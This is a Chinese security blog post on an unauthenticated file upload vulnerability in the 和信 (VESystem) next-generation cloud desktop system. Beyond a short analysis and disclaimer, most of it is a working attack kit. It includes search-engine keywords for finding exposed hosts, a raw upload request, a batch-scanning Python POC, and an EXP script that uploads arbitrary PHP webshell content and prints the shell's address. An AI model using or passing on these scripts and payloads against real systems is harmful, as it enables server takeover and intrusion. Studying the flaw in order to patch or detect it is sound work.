5.2 VESystem_VENGD_fileUpload_POC.py
5.3 VESystem_VENGD_fileUpload_EXP.py
声明:以下脚本具有攻击性,请勿非法使用,否则后果自负。请勿进行非授权测试,否则后果自负。
1.漏洞概述
和信创天下一代云桌面系统融合了VDI、VOI、IDV三大架构优势的云桌面产品,实现了前后端混合计算,兼顾移动办公和窄带环境下3D高清播放和外设硬件全兼容,满足大规模终端的管理、安全、运维需求。
2021HW期间,爆出和信创天下一代云桌面爆出文件上传漏洞,攻击者可利用该漏洞写入php恶意代码,从而控制服务器。
2.漏洞分析

漏洞存在/Upload/upload_file.php文件中,由于没有做任何过滤,直接上传。漏洞代码:
$target_path=$_SERVER["DOCUMENT_ROOT"]."/Upload/".$l."/".$_FILES["file"]["name"];

漏洞分析可参考:https://forum.butian.net/share/80
3.影响版本
未知(20210408之前版本)
4.漏洞等级
高危
5.漏洞复现
5.1 FOFA实战复现
关键词:
body="和信下一代云桌面"
zoomEy:title:和信下一代云桌面
POST Payload:
POST /Upload/upload_file.php?l=filename HTTP/1.1 Host: x.x.x.x:x User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8 Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6 Connection: close Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv Content-Length: 189 ------WebKitFormBoundaryfcKRltGv Content-Disposition: form-data; name="file"; filename="filename.php" Content-Type: image/avif------WebKitFormBoundaryfcKRltGv--



5.2 VESystem_VENGD_fileUpload_POC.py
#!/usr/bin/python
# Env: python3
# Author: afei00123
# -*- coding: utf8 -*-
import requests, urllib3, time, re, argparse
from colorama import init
init(autoreset=True)
def title():
print("")
print('*'.center(60, '*'))
print("和信下一代云桌面VENGD(版本未知)".center(40))
print("github:https://github.com/ltfafei".center(50))
print("gitee:https://gitee.com/afei00123".center(50))
print("CSDN: afei00123.blog.csdn.net".center(50))
print("公众号:网络运维渗透".center(40))
print("")
print('*'.center(60, '*'))
print("")
class VESystem_VENGD_RCE_POC():
def VENGD_RCE_POC(self, url):
target_url = f"{url}/Upload/upload_file.php?l=atest"
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36",
"accept": "image/avif,image/webp,image/apng,image/*,*/*;q=0.8",
"Accept-Language": "zh-CN,zh; q=0.9, fil; q=0.8",
"Cookie": "think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv"
}
payload = '''------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="atest.php"
Content-Type: image/avif
afeicome
------WebKitFormBoundaryfcKRltGv--'''
try:
requests.post(target_url, headers=headers, data=payload, timeout=2)
try:
repon_data = requests.get(f"{url}/Upload/atest/atest.php", timeout=2).text
res = re.search(r"afeicome", repon_data).group()
if res == "afeicome":
print(f"33[31m[+] {url}存在文件上传漏洞!")
with open("VENGD_vuln.txt", "a+") as f:
f.writelines(url + "\n")
except Exception as e:
print(f"[n] {url}不存在该漏洞。")
return url
except Exception as e:
print(f"[n] {url}请求失败!")
return url
def VENGD_RCE_Batch_Check(self, url, file):
if url:
return True
elif file:
for url in file:
url = url.replace('\n', '')
time.sleep(1)
self.VENGD_RCE_POC(url)
if(__name__ == "__main__"):
title()
parser = argparse.ArgumentParser(description="VESystem VENGD RCE POC")
parser.add_argument(
'-u', '--url', type=str,
help='Please input target url. eg: https://ip:port'
)
parser.add_argument(
'-f', '--file', type=argparse.FileType('r'),
help='Please input urls file path. eg: c:\\urls.txt'
)
args = parser.parse_args()
run_POC = VESystem_VENGD_RCE_POC()
if args.file:
run_POC.VENGD_RCE_Batch_Check(args.url, args.file)
print("\n[done] 批量探测完成,请查看:VENGD_vuln.txt")
if args.url:
run_POC.VENGD_RCE_POC(args.url)
5.3 VESystem_VENGD_fileUpload_EXP.py
#!/usr/bin/python
# Env: python3
# Author: afei00123
# -*- coding: utf8 -*-
import requests, urllib3, argparse
from colorama import init
init(autoreset=True)
def title():
print("")
print('*'.center(60, '*'))
print("和信下一代云桌面VENGD(版本未知)".center(40))
print("github:https://github.com/ltfafei".center(50))
print("gitee:https://gitee.com/afei00123".center(50))
print("CSDN: afei00123.blog.csdn.net".center(50))
print("公众号:网络运维渗透".center(40))
print("")
print('*'.center(60, '*'))
print("")
def VENGD_RCE_EXP(url, payload):
target_url = f"{url}/Upload/upload_file.php?l=comm"
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36",
"accept": "image/avif,image/webp,image/apng,image/*,*/*;q=0.8",
"Accept-Language": "zh-CN,zh; q=0.9, fil; q=0.8",
"Cookie": "think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv"
}
payload = f'''------WebKitFormBoundaryfcKRltGv
Content-Disposition: form-data; name="file"; filename="comm.php"
Content-Type: image/avif
{payload}
------WebKitFormBoundaryfcKRltGv--'''
try:
state = requests.post(target_url, headers=headers, data=payload, timeout=2).status_code
if state == 200:
print(f"[+] Webshell上传成功,Webshell地址:{url}/Upload/comm/comm.php")
except Exception as e:
print(f"[n] Webshell上传失败!", e)
exit()
if(__name__ == "__main__"):
title()
parser = argparse.ArgumentParser(description="VESystem VENGD RCE EXP")
parser.add_argument(
'-u', '--url', type=str, required='True',
help='Please input target url. eg: https://ip:port'
)
parser.add_argument(
'-p', '--payload', type=str, required='True',
help='Please input content for upload. eg: '
)
args = parser.parse_args()
VENGD_RCE_EXP(args.url, args.payload)
5.漏洞修复
建议联系厂商进行升级或者打补丁。
厂商官网:https://www.vesystem.com/
本文作者:阿飞
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/158674.html
如有侵权请联系:admin#unsafe.sh